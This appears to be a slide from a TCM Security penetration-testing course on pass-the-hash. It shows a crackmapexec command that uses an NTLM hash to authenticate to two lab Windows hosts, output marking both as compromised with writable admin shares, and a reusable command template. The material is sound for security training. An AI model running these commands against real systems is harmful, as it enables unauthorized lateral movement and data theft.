 SECURITY
(kali㉿kali)-[~]
$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98
b869751 --local-auth --shares
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:S
PIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [+] THEPUNISHER\administrator:6c598d4edc98d0a0c9797ef98b869
751 (Pwn3d!)
SMB 10.0.0.35 445 SPIDERMAN [+] SPIDERMAN\administrator:6c598d4edc98d0a0c9797ef98b86975
1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] Enumerated shares
SMB 10.0.0.25 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.25 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.25 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.25 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.25 445 THEPUNISHER IPC$ READ Remote IPC
SMB 10.0.0.35 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.0.35 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.35 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.35 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.35 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.35 445 SPIDERMAN IPC$ READ Remote IPC
Pass the Hash
We can even use CME to dump valuable data
crackmapexec smb <ip/CIDR> -u <user> -H <hash> --local-auth --shares
TCM Security